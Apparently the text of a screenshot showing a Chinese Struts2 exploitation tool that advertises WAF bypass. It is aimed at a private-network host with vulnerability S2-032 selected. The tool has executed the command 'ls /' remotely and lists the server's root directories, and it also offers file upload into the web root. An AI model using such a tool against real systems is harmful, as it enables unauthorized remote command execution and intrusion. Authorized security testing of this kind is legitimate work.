 Struts2全版本漏洞检测工具18.09过waf版 by:ABC_123（可用于检测及验证网站的安全漏洞，严禁用于非授权的测试及非法...
目标网址： http://10.10.135.190:8080/
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-032
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
命令： ls / 执行1
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var